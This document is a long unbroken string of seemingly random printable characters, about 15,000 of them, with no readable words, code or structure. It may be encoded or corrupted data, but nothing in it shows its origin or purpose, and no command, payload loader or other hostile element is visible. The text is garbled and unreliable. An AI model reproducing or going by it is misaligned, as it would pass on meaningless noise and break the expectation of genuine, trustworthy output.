(x+I]q}%rVrBnXrJq:}|eS;UkrsFNO]|Brkxix5y5rknOru]Vr;kBD;n2x5(Yxz_|ds(:_ryCr}rEOk]uTptuTp%FSE/V^A)|Fhd(qWuYdsTrdFp5LN_0xFhdLwI]ToIC4Ef^^o6V_F6/_hs~:6szOw9|x6hVx-hoSwn;:&pf(uq@FFtAOW;{xnp-Swy/JV;suw&CTw2^L2fYV-QzO1o(6weLhCn-h_KepJh]VE~phK6IVdOJfSQ:-QF|FUBIhqn);dwsL%2)V]ERL/}eQ0LA@V^@d-|5KnX;hSX&I:J@+@TfN)LL;nhLwsSrJSw%VrwQut2y7&(&^dJ@-@V%&)IT]J765wBW;owO5:t{{&w1J]IoW:({%qyh@}xS1rx/O)r;eJ7J4z&S1C:7;22qQ0~Y1nxDqyF7WJx](1w}O5rK1Vur^r:K1d6^_rr~]Ir^:wxR9pDY-pr)6:prSoutFzuq1pu~4puV_DuqfDu~L(r~Cp47fyw_iIwhBDrhWpr7kLDpSIrtS:DJkCA~WKA9@1qJrEA5}DrALp_+&pD0uL_uAQ0~)QD0+LRuqQRWY)5fXK5fx-5C;|x-&Dun^IxIsrL4(0YNV@0CU0r}ypyi4/2&6V:KnXqIqS&ze(%tSTf6(o^wF{(^erB@o1]:|5q5:5%K/~r40w@}h{&tx4@@|Kf5XQR5uVKtX;LO/Lp@&R04nffC/(Jrok%|/@Iy^(4W)w]K7|^(q6upKFu(J0:Jxf5z)CA1s/W{5&dsDD-]XS+Eoznw{0T@6u+OC|+Bw_AEkzXA@zq2}rnWpDVI)nTsn+fk2]7yTVw|ArDrV)zEU-0{4e9N:6+^J&YsA&_KJ{hys1^VO+BrEqBrW|yr96&rzopy{UXr-w|dwf|rtY|rW|oNL|rrwuefTXw(nJ(D1K4yECLNR&LrU^V{Eh4Wu4RoEs4NuYA|OK5zE||d0&CIO-//sfk~sYI{4~9O@o+(5];1rwB}rWf7S9zt0wYY^_+ysie]_N;Ew|Qy@4@o)]NXi_;kruyw04hiSRKK:-z|r1L/;NQB:K:{~zId:X7tB]e6U-F(iK2yS:LyF-OF^S{)p5BUJXp|DL:J2AVS}q0(i]x)(z&):]rOqds7|WXR^TwF^I^tR1}EX+}oF^d0@TuD^QS:Rrw(i^pe@^0rL;nIxiSe5zz1NNiwxO)|UuoVfu;A~;orx0+^;OSR:|yQqYK;A%/^Xy~Q~Y1;B]6fx02/0}dux}OX@YO~6rJT0u|yu9ue@}/xSwW1r@Dps;n%wNnsr;nCrxT2@5rBOkW4ru96u}tX/qBqVIKxn]sydNr(CFDY^Dsy4FsuILrn(|;ywkF@JUfD}f+p/Qu~tNsYufK:U_0~YF0Y+FREAL5YKN_x7Qunk55X|f5Vi(s/nDrT%drYVKp^;yK4f0rQOOO4dEs{r%uiQ@r&~qA42:^WIx^V0Let%w5{W|R0xkCS;WJt^01B2WzSO-^:&&od-nC}(fUA2f^5r&^{t1e_TwY/S4UpuSLJTLoDDJJn^{e@/fYspNL^_oIr}ULSppJshf7k^@X9&KXE(%Xd4LSS:_Xp]/7r|A2u)+&f|JI6DDf+UKfE^0S{7({U(kNIkpuAW0DkDwFVpD@LQ{DECUnFt{x/;I6qzU2s9/(rVnkp(+pr9r|fL~prX^Ir/J{ey/2{koWr]xSzL+Lr-~or]z5/i+7_6+eFD|-N4@2ND)sy%A7_^AyoRk}|qfhdE2Br2)I;5p1f@2&XdJ&FE)XYOY:pe_2f1](r|47IIfkL&4wYD4T:sEeCN(4zWO7ByNDyVUI96uNQ/TB+pJ2Iq|(EyUSks/)770&YuFJB^0I0JrXd;~T|_|TB5ni6q+tVid-S_kh(ft__]Q7kQ/59Je]6T-hdBu+swyyC%6+|{5s_tnyQ-|~nRw&_Qo9UD@/SsxK(qE)FY_N)+X7Y/IY/DE91+R;5t^;s;_1Wp}N}}ktOfit21qJrKrKEtOA%UE/RF/+EAi-UK0o)QErS4rQABxO(s^Bs_BJ_5T0qT7L2:re-wNNE{k(Arukuw(Lus)Fr0IKiiy_+Y;2LEWEBdI-iWCr~(i96Ix^r6pxpxyrxULtNERWIUTnS+VWwqxDJB}xUhpV)|J@1f]t4Yn7w2rnpr];~&OoN2|n0%pI-&%)Nk4:WK6iU9:TtiC@+E)/:~;Ji5}ir_L7KJ_5&5Sit]y;y~:2V:h0WokBt2KE1LxRoOyAw;nf-_w:CTKz/~dVNX&&D;Qp)kJWER]hV9Eh/FhBO]J(Vy:CC]~K-&+L_B6q_QSs5Tnx+p6^0kw_IN^6@SD-r6(&SsrQVX-uxCWqX@EDXQFsu|0sN)|@s7XE9JxuuQY7tp+o{6A^@wYXtSdEs;S4}ECDX5}KsyYdW(r-~BEAFOFV~+V2Funf-|B5Af&55@Q(F16TKf74511%%1U1@Ye&n@s/QT|)n4KKp_DeI|u-BQu+uwE441n{O;D299{dRr+wuqrppEkAz^huCNxN;NwwLk+wDURDSSR9u)]IfE)%fCUSEy9;e^Iu|Nd-(V+y5IrWOrr&k9xEBY-(;AWW+NBELpC^Iprx]o:zzBBESCIn{O5uB]wS]/I@eW&t(9LSSLF_U429InS:ryIt95DopOTuS:r2Wnz@kpC&9rhnRo+1h2u9r2OkYE(w;h+zIo^5JC/Dr;zkkB0ODSp2(w;hxWpAx~4yCB++|WiDkz^)}4d~rqO&W5J+JR0k^JAAO9Koo{ffFuhhR_pd^rJ97n-:pVT/zJ:x:RoJiOI5o:+QfAxV66SE]ptDdE]LI:~iJoC4XzA5)JVSk(:Yf5izR;:JCx5p{wrs(:5z~5W+uyt4r5Ls~VDiYTDDK6WwttW{J}L&soXDDT|4EW|Vw|~B6yNFi}-@Kz}hV;)C))((FFF-F}%L}pooOD5w5SIqFXrur6(6@1SKdd14he5eN]_wSN-d~^x1(DIp|44k]uee7orhwE%2_A40woE@QeeXK]/CXwO2L_u41%p})qI9IV]qJw2:-7k//w:k|_0EBIR~;~E]I4AI(()]k]IyBVTf@)9dIon--r||SWBWnqEYei~iizNfkA++-2-^{^QXYuqTp6_RzpEt10(ysE0Deiii4|^%VBYI(nLdrpLe6VwCw&VIy^(xB6o(Q++(A^wr4t6dEWkwhW-p-N0rxVC6id{Wx(Cs9E72dyiWLrrJ+wyWBSxxf)-XWKU-pz}hRnY%pUA2&U6]~VY:k{A:rd^__ke:zi:fA_Jq;:Azs^ysYkeUWeNzFq&^0tt:s6@@SELLdxq9Df4nI]7:h0zL-u%F0h5z_tzIzDdLw%:]z+(AySrXu4oDuArpAK+-ID]:)x-TkxI&n]+p)/%]7{D4R~uhzI~oVqy:+:EO)r}LdENRk~wrfFE|wY{_~hRhWyRC~q2rT9oV9]x]Ct^4W]S+ULwfq)@prf0R@AW2u2N4SyWr%uLeD+z@Loz+wI9U)]J~Wye7I:B9n0R5~RedQweJ]d}/]DWd}f|hiJL+xzX:B+wEx+)W]DBxuCrxusRrI(oL_)kk_uO)2&40-%xNzIC1Y}X7keiW-9phB~yi~{SrrxVQEk^R4q;i}Qzs;IEB-}nSzE;IKhwnhd~pr5rdI0CDyw_1qix(0hruJCwIh@dBW(EEE{xnOr|1f-IpfRux6;~WJ}9eSz;o]ApBn}x9:6V}4T-IEQAI)]Y5^xq:%X/4VO9&Skp&@KIqu)IKph|6NBB:]zyA{A:^Qu6n/6_n-/nsB%YQL;u;dY6t:/LOx1@7;fBTzV&9Aw]r_/:ItXVq-SkryduBEhu-6C-^yUOBW;~:BRStFNup9}IhxE(oV(%p4w|+WRht9|ND@-CIRqi1ktr_VEW7_ui^;oIJ6{}~rpp0tE7N^(;;~u6+;)pB%qLU4_LpWrhX6NBisCx6|U|CD9:0~Q1Y9E%ytt6A;;C~d+q{|n7/k+%Lz67Jn2O:}_fS]7&p4BN(B6;pu~~yS)0F)uNN-QJBnLs/wpC_t@~u(qpuiku-ypC]V^~7xexSX-kJBi{p0:k_RtC9zYo||o@/neX_Wzdi]^99Fih]u9DD%XWL~kNdWi-E4C9xuWppDrS-S@})rWUpwExYqDhrB}D&I^x;(4I@^qiE(r]){SuEJkyDxi2W{yIYFxiBt^EYfQIDXN_E5s:~)(2~Kuz]d5sh4@OLR6s{pq}F0WF:JTXY0friqti^fu_fSAQoATtAoKD47wY1TRe^BW^J:xVXSTut24Jn}|YUiK5o+(5%2&puIJwt{UynOt10JfS%]BUwsoDOTrB--BFe+O|+S4wzoiNiBXKIJ|6U^+Kry]X7:x9EK(-R|Qp(-Ff/W;d/prxx_h;f0r@uDhWuKC)^Iy5|EwBqhSx6Ye~h&2;E0Bw5y(Y//Q~~}Iw+]BOB/B%VC&CAIFE}I6AAB+io{%w0]p}JK0RI@}{WRR9+y(k0~9tiYXC9%]VpTT-IIRQ1f]7pR|-~wzi)0}x1+~zDr+QAezi-^J(o{O0J61NOQw4:kDfUqqttwiSrXyoiI~kUn9~o^WE|-6w]orDuw)}rrFRWyyA0CEx-9I:|J-k)d~x;QOKQfUsDw&9JCJ9uh20-uyR%(URO&](nSO4+41uU:o;0u&X):B-e4EpQK-6:/r@-uQVDBJn%%_e:445VIxk+4XX]QxJ/;9)(52VE(WiD;/z+Ie(7qYTsKqeu/-wOOURCt0pS%u1V}|7E(1yhrEVyrFsfw~]@rt/DB;:--iX+p^DV&CwS0xuhBe{oBSrr(Au(9kyU}4CWepuxW4r(-o)o(BXNLIkUqRBERC6RCSVdOQNLW:&E&B1oT9eEK9o}xIs@~n;hX+BLiRq)TRN:0i1(qVue5VRY2A:i]NK^z%V}pKQ1Byh(__UD~)&20YOe&s0-QXTx:WL{wB~fBKizDI1VxrhoE^ku~zBxy7-i2UTSoA@9zksfz-oCet~I0pF]K1D_p:0kFy&o-hJdiYE|o_Ku0;WI%(ErO4VR(q;5{)FK;:BEEzN~tC]In0yVEz|^-CK+BOIFXiSi1}6Q]fVREn2Wz)6%5KIN}C_nN-o-nB+Ur&5VYxVxX5I/Kf;r7Fwse|CnsXq(f/K5LF/kiCE_F/T]XnzUdr5OWJYo_t7DtC1V2;uq1DWy0kW|6)7koDD]-Jp7pSe5yz6KV6]u}1x4Tr(oA/-Iht:|orS;wD+&{C//X(erX11p6{rDrE(IxeopO{4r6;Ipp~BIrU0IxNrpr6yDu{WpR-4hu/-rEyO::txyUf1pu/5Cp00u;sDuzBTL6;wO6U)DU@)wn/t_J%4L:Dxk6:TWh6BL6Q1Swy6:T%wk:f)OD1REurRLK/~ExipOKiRwKowuDn~:K@~L}t-S|51E|RwS6BJtxwuDCLtrykUSq+pp-ToJEE4Fx1J+y^+9w]nu4%Op4JprXQi-pSp@Wfi(tI5LwIV^Wr:Dyy:_Wp{2ru4OWy^drh9xt&ySI9&E6nB@nD}O+eIO5R&KJ0iSw&pB:d|_wBs~znIV-~7yn&iEoO/iz%%ozKYKrXQY))40U&};OX4()f|}znRECnFo1}%%h/Ki)-CD+{fLzQ&sr:KDrEuSpJTLIXLr1rCdt7-x41_YRfn(dpzLhf{i4xt_pDWTTh/ETkrK-4IrW0~k5C|Ww6xz4hD/E)n@DtKz0fT]Eu0|y(XSW+})E(JYEfoJWAsJrAn2y(spyf14E(J_E(ESrWESErExrytFErN]EkBWK5XduS&St^UW1W26:+K:WY(@1^pBRO&XE9/rCkKkiiK25quCKDexBkd2Bqxkpi5JnL~yhFx;I_~k^6C:@^eN7;UFV^4+JIC_kkutuxwASpEt6pw|D;(W|Eie|;S~FO)tYrxiVzLR2OL~w;0t-k(ys^9hJru:LT(|Vrx]_xxWUxu]Rrf61xWe(I0eu^uNUpq4NSE4;SukVpx-xrYoYWrwq6qTVL}T/;WsXkf(Qx{iSif+hpxnuWAn2E+02__ddO^9Br]V&TXBnTA_/x+OJ6z5Dps9Bp@VEEt(CzXTLTY7XOwfFz%5d6AW@6rVzE29E6@z~ukX{xtF}pu)6_Ef7kt-LD%p)zr7/OV_&rp)zppYp^/{Ny&s%is71Sw/0Tor@DLw-QzC7C1zW|R~2ry~/OC~D04~%SBI]5op_:Su|6p~%s(|_KShB1D4_/LueE(4/]{p0nor/~{ps1{Rs{BiW9(IrCWr7C(Iu7pI]UrOpfW:XWIuJ_tW2AozXU-yh_ED-TyIIxhI|;zLO%yii/iiupST7UIWTuyiUASi)h6rz2+iz5JWKf5IpYIuu-Ip}+opB|piB%4LDuDuxFyE6D0+x}0+x@W+x:h+WTo+ypJI4W0S0I4N]]i6|fLSRnDE64pu|X{TC0{0C@(]9ODh1+SI0r-p5@Jp{U5TD{I5C&-+fsd9|_JE@eK9Ywde+ID25n(h;)UNB0Bq(k0xYpzxX/DWU-/yEDE_OEkVtU~n+/_{-()_]enxUU5ODJRpR)sBL4%%-y;B+-/zxw1iJ71z|1BQW7CkT7|&Es{Kfe-}r_::N|/E:6]S5(+-pDE0Ku161u/{|7ezW@xzI@wi-0y;1hR}tr6%W+&1-BXS]AUh-NYOWAYprNfsA&L1N&L4yoUOWBUKW~h9B/D+EQS|A)T~E/@wypD{WBDyW|Kfr]wTr]:fI]Lw-{9Erkq(6t%Qy%(04^pr|O-WUxy}]xI~]x6_(p]NfxYkQu@u~:OIi_BUxL4:w:5y0W}oRq}-r(kx|yk(rrVWWEJY-97WO(&kWE5{W+;r~W^YN6@%T_+&|_6w+t/+oESi)ziINy9RT+wT+O(NEI|kVxx0R:xFNI}+Arxk(rrkLBW+xB{0|O9({xrLhDxDBSE&kLxw26Fp~x_fyxrt9@qi)^{CDxYVF_{4h]|kIxAB;S}N;sEO96AAK^xQD^%i{VAfsOX@uy%5eC]10z&@0;7UNE@Uq9]|erzef@z0Ki79Vx%/oS%7/p7/TS%X&pt)XyA@s_&(9Sp4Ui%r6yysI|(YR_/7Xkp7hN;oiiN4C6-AwB-EsJ(huq9V+s(&FpxVoVwV7@x1t4AV/sA&RAV0r}V1R4VkU6uyY6Ey~CV04sfr^hf}ssf}DVErhue~ErEU/B]NCpk&orr);}f)WVU/0horzB6u7ep|nF|D7nIhD5+_2NQ0+kSL6JKD&)N;_2}izORi)~TDpJqiU(LW4O6EeF-k4A6rESp@y@:]NQuJp:IrxQOsD~IEO^N&/q]0i7hu~^qJW0AuWK]2Es6s0I|STL-pF):i4-y4EAWV|zpEq7CDn(q+FQhJVN-iT/ppFi+r@xo0Sx+9IRpF-o-V6KFqN1K2VIdriKO~;y+pzAA2Fu|5C~NqV94xY:~R&o6tn1opKQDN}0+5Rdp4zDW|)~oXdnNJ}huVK4-FC1}h1VAJ@pJF14OV@J+qs&+rtN-4IYK}r76J1h}O9^JOkdBCrdt~LyN4Frp^N]p&]A}s+uxO7%]EdqV4ADoLNR(XA4N1fBB{NAY]AU64YN6AAsR&]sB/Ve-wY~;rr|05N}uEWWDEW+CVkI&;WUk1F09dWB96rI|9rQ+0rB9WW~yNprk(z:(6RO9dfrx5dO:T6+@6N1J|YVL^TX:RI{ps+r@LFf17dX_]~JXr]%UfuJ}-rreWN6Epyi1Fu~TiW7}+dKk+IypWWe@)AQYor&udA/n)V-UX~t{~~4WO)FyOJD01Nki9dAN%+Iw&Oi_&uiz:rWeyk(SRBy{TU~B;6sdo5I5rW)&OOf4DWB;t:)tx@-~NqJqyO26Wd1|-F:U@tV^hA5wJt@:Wu-Qq|}(@UQ6DW5DSS&;&x//k7dt%LkuX_Vzk16X9ndzL96%JJ6xzUw6d}kOFKu)xWzp~6BDY9ks@pTy1oyOR&hkDh&Aou4;d}R(B4@-0}wAE}:NhAkhhq2ChW2AV)AA4fA(V{AA;DnVJQU;0LsCy7w;0n@u@V&f|JCf}1Vur_u:@U}ftr6]@SVE|RrxW(Cfs9}Ss{0u+w+u|Tr]iTuY-&rru}r]I5rUrDp59{ierqqYBCd5O|k~C:RYkk|qk{DCRw)Lk+|&wL@dN4y4yThxwA^e22ye(erku^xu4)+twoKrspE+pYxB4Y^BUk)^UCnF}kU-d7)xz5kS|XJ-_J;(Y7xw~RhUqU6qBAOEqCCp9Opr/0J6]9|@piOI)5u0FI^WpzyqiQ5uJILY695VtfET+XIQ+:yA9_E:o|xf2i]W5qw~N|NFo|&Q6fiw4]p+5}Dn+nnW6^i1pdBW50tD-AqU5R-rR)VD2R)p+Q9yR7T%5@5nR&pix/fVN/Q+F5q-|AFyK)}Oq{xrVs6w]T4k|7xCF0oq&ww@qsowW|tYKA|QdfBprNy-zffO^WVw46sW}AO}(d);4C5%&9OB&fWf&79So4/kKCEWUk|Oh^7W(I@Dr6Xpu}fruw^IrTEOd4Oou^-D(^UDpi~ep}dWrh1pr)fVzhdDuESOw0^pd42:Ux;y^5AU^skQsJWykXsD{6Jd0wDiu/QXI9y-IkTKpJE4|/;e~]rpwEWskJ]UJ^BChy^:VhO^QWxEW+0+0WfVOnIWkWqzs+DEikU2~^}kU/~ES+tN-:Di6xDTEUNz5nR:{ry;E;rE(w|y:Iefe6oq:ryrON]4e_7h]_KDA;f}~F5BSV(+irf11_wO1h@UQA+x{AtpWOf%Q^f;BI^VYW2C;6Kx&piOU|d:_uAUq+AqRR&NJu);}Wk4:y4z7WOfSk{UNCYRhY6J0t)i1edzqpJ5{YC2{}Ototd^@E&%yBd5Vtn}EV2F-@^o|(UsIirWQ}|fhy)9-wx)Xp4;DkSDkE1CskqBeVeBK9rAoCxkp01N|-]UUV5;UY5/])/CJQ)Ce+):{YDk9y/Rr)xxrYr9SrQnSY(9LUdwI7pE;SCnW^YkW@YkNupu]0pw]o6xA_xuzexEtwuu]6r]]JxEzXQItN7TtV{IuYqTu]^)5&;eNw_5urEdf66K2oyue9W~:5(C;0O):7YkIzpCR|oKYf@IJQ;dy__d7r@)uF0U(kx9uf6LC~u0oKo{VR/^Q7s}utpxt^C0_1Q1&5pxdBUzD^2Ft]k(yR4{TU]Fes69|^YxV}z|NFSEq]Vxuruw6prrod1{oB)}+NVWirIBLOi{en2}_f~{Vyzr|wk9@w2-XeDf|wqdxYxxVDN@&^LY&V_+BT9y]RUX{nUOR2T@/}0n9%w4x5%oQXVz20F}x_x26h_oKk|1f:K-Az2Wre:u@s9sx%n161iQqpd7QTJ%-OAK]DSKy9T4Fs0+}I5sf{sWK-ERk]|Fd~eT{N&o(++6W--/(A4]sy/N4:dkd2O{|o096]|ed^qrN_yUXoIz]4+(drV~9w^7Ep6hI@(NLoDC^W}W0Q](q+u~iE~~qyAS]h-LiNVI+yDu|r(yULn(RDw+;6|p};s(:~y+Bzwppptq:d1(0&tYqCt}JJIJwk{DrO^5zpok}:26r^kQzSn:01u;SiWqYqyAr}V(;+qJzKUFwBnO}i]R@q~J;&)5i+rOrVrxpt%uuD;YBz+Eu9tJzXQWS9x]rnSEXxJ(oVVnyhfY^|f4oUtO&dqi+ei~}q(xwY5B{so+VC0e4)Rn}fKQk}z26-DKI1upKf]C0dU]616Ir;wuIRB7T&0D5%z{TF{:EKUeDu&u9e-~nDn|u/RsI_WzW{-sX5+^hwSyKL^RNTf%h;y}d{p0k)tJ^n+N0u)}%uU{0|(wxw6rrpB:Or;xxY:Dp4{N%X;9wp0o%;xxE4)Ippo-|5phhD1_0rzWWwt-o-Is;wh]x46Odkzw;u4~-r;UC;pewCyVpLyz;uITOIVU)wC]Ei{KdyEz~dnrWJt%Uk+Sup0YyBBk~SOn+UB&:9rq+qY:IWBz^]xui|QUYp2/+6Uq^2S^+SVS6(Sf)uURRR}pXuS2k9&diBxfVoxRuI]oQLq22oEz^LIV&@Du~TQ7DtE]t)00%:6C(Nrx~4(OfxeIyRJO0+uxs&ixEzYhz:|ux-}r{(O2&fruwu0Uy7yu~RQoUEodK-qEp6zo2J~]i6JnWr^DSL~E00DoW&E|LSEA6@TRI~2]|q+@6~VAA4uoUUV}}2t]AAAp6)AB;Yk:InfUd&]iID}F:~L&VC_]xTK{Y/B]Ir2Yw&-X-WY]nDfn{4AR~IVUV|dDUpA2QSp6OBBIIA%COikWWt%p{-XE:{9@T@J%%eE;us&WDrIVff|~V@/rtA+9ziD-u0uTT49&/QR4h]]sk9(4xRU-uu6IfD&eSx&I~r+SOy(Yu_i-yRo&nS&Vuu-rzX9)N/0]]QTruu:O-WWLNpChCeoBBoD{E0zW-IL|uh+Sy|XL{r7)704oW-poFureh@L&S^Wt||:J-OO;T_N6p47_@zzewA:popJKu41CEiF0SE2hhS_UJ+NeIJo+Cq~:XX^BA9h%JYf6p61K^zVC_Yddf1D+h_:L}Rq2295YxBd7Y/oJz;n+utJ]Oiq{o|_6C0Oz~TJV69J{N4eB(5TO0BwR7uY:0FE]y{uOREDd9oRD|R5sJEye%uCIpo]}w+NI^y:%/XO5Lter~;Ry:LpX7/4TE0WLBBdAr//;_sp}f~VsL9VF:^itp]4RAqCEA~dK2yA()w9wV{Trt5Ippife--JiDykxoXCq&hoy4r~ypnh4SEy{72ryun5I^IJoDILEYTEXE69w0+~x9Ke~~D|0E)k+IVD}5(]-)w|@C6Uo)wf}{y0^Ltx+/kxhx(B+w9W{{tz&eB(KA6RyfKh4yRxVokC^VIyD;xr7wXDLwCzWIDtVBWE&_r(%nX]xU]Tuu7DOr~JzEroY1}y}rR0Wd4OIE_B@QrYTwdnu9}+)y-WSw1UNzuyhdLkyDF-pWu}uShyKpOJBnxuyx_SkqV4IwIr&;uDALSE5r;IB(yihkRq+9SxzBi-T-W9w(d1/q5dSEJY@}xBFfYqt-7OiyyX0Jf;qCS@JSReL&k(2e|k4|5&w2drOWzp7Orrez;p]9ui]4iQr6hd)-qKOorx9)oz|W-Uo&6y6O6JVVYQA5R5uu%KRX&XIpn1pO{(n(+]eKQuL;2Q+s@r{Dr+p;Brid}EtI_BTeo&iwT0s:Yu;ROVBd]}Dz-9D~CpDzSu5Efr5ANqVACrO5p:d~&12ih(Eo(z+^0I5t;6I~]Qxdz/uIrYE7QE&x72]^y(S-r~(krEUp5Ok]{+Iyo^Orr}R:yyf_OU65J9Nt4|@xr1D+CY{KB]DL9w99LhpwIuIk~~)JhT-Af]Y0zqJ-VD:2IqpIrW(/s657;W:RLCW-rhwSE]e&%w|%9ChU/U~r2nKr]6|%V(|Y1Td9DEUTxuNO~rUdO9)eNIxR|oO(p/x@QDd+r{+(YpkBD6EpR:Ii~RLS5If;SW^FW-o045Oqx(:S6(FqoS;stz@F:BiN2ztwiC0Infp@qzV_EiK-uz4|kOTnJ4YAW|&@d^nYKWf17hE;@C6)htkBDpYXOwN&SpuBU+Tqw7t@~r5e;%KxQkrW&1Dr}NRKJRI;EEuUer+61||Yh%I]&15iBQK&OWY{1hE)r~RC2;pr~YxIr4Nw:;ex)ur9RFB6B5ihio+OOLFx+07V_6&t+0(+i2qLr(11eEF)oRwz%WWu/Q9:str6snqz}EuA}+WY:T0:rVqEVI&iTXzq]^IWrt7p-nsdLOTEuJ^-iILW&2W%]y_YkENxBpr9]FWAzy6AV]zhACEVW;R90UL921pDx;_SWxICdD;^/hNEJVphw5EoI5sISn4TW:(90/p5Ee@|Jw&6pL+4E(%D]hw-/hL26For|YKiVeiXSh&5dOnd^5YR9s;sWew]L6e;Fwdhh~1OIRRkS;~NVItIx_@5F}N~e1Dnror%iEA]dWIR7uI+CFDWFU_{pp1LzI/(OiCLySCiwCWIxDt0-9ys))-2NeF):]DpIXS{2y:Kk@4f/qt&oOJ^kE:129)Jx)V:In@TUIf2X|/nx(%r-:KukpWx5Kpz;}^BshDEkQwNex{QC1XYV7p}r%YfD+|N+E;OkwkX}0]|%sfIn1}ew6rEookrzek-hf5%yypFCri{xOtzAB&RFA}BrR5^xUu(U(KJw&6LEIqzD70Rq(_dh(]SpLO{|LJR^LpensDto9O6zqpQuE-W&FIhWhh|45{Dup+u]VXttDxkUpINxrD2YqEqiEnSh:utXQINq)sDTySSeVLRKE9W1L:AF;{xdx~rKD1fonTVqU]zQ5U;iRt:s(IyDtW69ENADh0-0UDu7hDDfus+BN(p{:EWiT607ou1+Sh7VUzQR]5)NeuJ/0~6z1FON;eCwTE;wi]/}~X7pfsSRXOBD|Wk%wK)U2{Fkp4BrptJx6|z@hrrs-IiR4~eSfiW2d~(kQL4i91Y(_^I^Qnk-R%Jzr7DY(qKtIBs]s_(S4Eti1:}ri2)6Q&^&AzrpOBpW({hfX(pUW^u~Oxr^OdWhVJ0+IkBFEOz&uzrnyD~w|Bi0K]|rWzQ@nWX_FFxE1AVRi^:yN{LB5}Xr:LdE{{UB/u}fyqtkwx4(yY&rWdekrE1pE]B:r71W]Bd(DdqBWT6WE-+WyUpkwkD-BE^(9k4BQdJkx4]WV1@W;;Cf4/iyVtYIy1SE&t}(Qd@uh(BuroprNBtrB{iEWEnyL9}~qh7rf6~yxrz(U6;e{kkAirYxiN-/Ryrpuurp~rrw~fwxVyDJIxqC2At1Twq@VpA]BrkUry@x2YEF0ku/p-|AVu]z]f]f]U2|s92rEUSWk9;(D9k7DU06BrEnR~rriNs7qBrF6k)I~NBus6Eh2Y77u9w/uk)4xYJV&N:t}NJsBdpnTN5fENhT4iW@]VK]EV6YRr+_}WSkw;dN2YzFUY1)k6SYhYL7VYLCk){f@6{dAr{Y]6)%96q~D7{_SiqpDCF7Vi{0k7QuB|F{&+%|BEwYr+fW2)f;k;rFrr9Lx)%FExx_u)XUA&In4|wswCYREuJQ|7{o6xwIwp:XxuQACeDk&eeu&(eADx7Tsp742/ouny|rAVor9oDIE{Dp]{rw]S&IBSDpLSITL{IwWL+E;zor6VWt:DxodJoEeQheo(hI%%oWCh~)6yqyXhWE:J]r{%uAdprDTDDuw:9toW^B4~6@Eph2Br&IV(ENk}0fsJ9~Su|VIEruyDr~uOD~dxhhfxCuhVpR%yO(-SniNWA~eoRqBqs2QLrhJfIIYQ-(To2&eB@&~Wu{FpJI(UhC^o]~qDDNoqpr4Suh+]Wq1U2U6+4z]]uhyWqJO}k:|}rxuEoFf~OhQhiN((I-AWA6pkUFfo0O/p|Y6N-O70@h9Espoy@@pQn^:FA_Kn-_nN6iRVnp5Io5zqrewRO^f%+6/%/%z4uiyD(OqDxdNJAJF:-pW]hErWfy^UU+_)RrS^Tr250Ern;Fy0{pSN|Wz^^uY{+IIziEO:{]{sNpWs1q%{ri7%}ALu-EEO:rO7yry1_Jyu]FD9K+(xy_u/1-EwI_r%B_rC1yE/9prRwxIRsN0dFBW9XLBwFrBWt^IWe_iK^;ud2xw{EWAII+I]fV~YhELNOONiIEFE^IBitNinR+R(nuh|&WV{7uwtt+hpEkkQCuu1zr-BNS-K-Wuos]}CIE-|NE]I1YIp_Ju2AruO0WU~RL--t6&VdBRCSWkUiY+X-uBY}BEx(yrWAzAU_f@Ed:AV@:kek_]0KrRSru5~fABVwe%uz{iq)/|rE;iO7+xuEIs6ou&Y&9Kw7@xu&7kk&I@u&6-Wh6rW529Nhx|iEUuYn-&6:oVV6;udWrTisuh^6Cw^9R|x90x^2Sz^5FkY2}U^npi:1VV^)5s&1oE^O6U:OCn)toJ^yrOCyYniyVtx9uwxhzpwy~}&yLK+)Vnu%Q@+_e&+/r&2I6iuLq}CIQ|)uU4r{C|EE0ru:pd2{Qi)z7IrW:R|fAJ25yi|eu-(e|tprCnpYe+CYdt2YBJrIUUxzopu5Qu27y)2IK+Bh(V]&wxBI4krr)6(7p:]BB|B/245_xCtLV~-w5O]&y6(zpr];TR]Azrwx/C]|NBBi/K]4R2/VVz{D@z{p@yrpw2Oq-7@wuV;zuq-W~xIIIThKwLWIqz_:WL@5Ndq0+2Rh_tQ~_]R}AhVpt0E@(KQ9Uu@~}7k4+wf}uK;JI|O9|0O9IqDdVQEW^{O2Ar~B~0DI~eEnAD@^^/-qVnr:AsJnUp6irFDAOyBrodIOOyyBOpBpF)WpTyQE6A}sOsIzf/L:fiK2J/%zV&6rtzUTpq(rk(::Ff%5dWT:FpYs/9qBJU0iUCLS^X:p|]Txxk(C^T:|^0^BnTydSz(r~~yAokrpzYi:2]xDiiyqT9o+2y:h9L])2wzV//}Ir9WpdOyO90~Wy]q4{9NW1uYp5ukoxQBWEw_rBr%/{+n9:XIX-r9VhDt~xItU+DWI:FwS:xEBf6nsx79:-WwUN6}eq~]wLAI{WiuXqD;K:uWsSIetLAt](fy)YTE__~tWO-pSy;~J(y1yy-WAr]Kskip{UI6uJ&e&x9I&r]FFyU~1O]~eStwdLR)TBriQ()B~kB(NrE9iErKo]q0]x]}5+&ksh^I0-X;x]&}-S(|xy]|}OECrE9We]qSrktywq1Nrq)BwWEC7xSEhT^2KBrhV]W{%x4~NLCqTIy2NSxJ-AdW9zUhpq1B|_sB@qoy];5V@6t-F5rtpKs-{hWDe:OzhWr_Vz:wBWx&fr^9zE;U&yxUKW]5^px)|+QTRB^5yXQEoA+r%eSFITp_]NhF;Uqz]r72+]wR;7+)9Nu&fB)_Dy]|5/o:f4tpLW5XrUp2KW-_LJW_LnK_+Nu_CB0-7(-(1yU_&]u-~])-7Y1Rh|VBR{]exC5B/E~Si6sSCfEe4)9wr5xr-&6IXN:B|W2IDCpXY0|X-ORrutr~U(w9QVzXQ5KA]/hyWwtu%Roq6nnIB51wW%|O^ES6Jr997%wO%0Or;(4B/Vz~]Xq|-&wqR5+AudTukzE9f2xuYCxNTrDuWyprErxxR4RU6enyE4hxW@)JN%hkWN1A&IB6oo0JN1YJW&9dKrB+-D-^;(%JxEyFx)(YxYQJx_7Vxf~6}1KDey//(D_e)VQFIIC{DuT-prpID^X:EJfLI|hL6wWO&D6o5~:OpIEIpC}Lxx]OV17hr7J+(B;SrpEOpuy/()0AtCCh5|YxSD)E&4fxpiCo~6CWp)Q~U0-BWr9YrK{^O;BxKDik+0xVURO7z1zz~O~}sxueV;5i(B|^Wu/7URneV]k/)hn&K0IkyO-~FYO@Ju^(t_0TrE{DDkhrdyC%K9|ICWufzueiu6-e({262Ii(BrJJt}_T+-Cduq1N{qL]k2spuL^E9&xE9~)Er(^;rwqERTowuq7^LhUQh4/U^Vk0]Yu+pw^IrDd00I_IIDuoz~NoIIwWru)p}|y/VIwIE|&sI+ez/orCYtU2QTIq(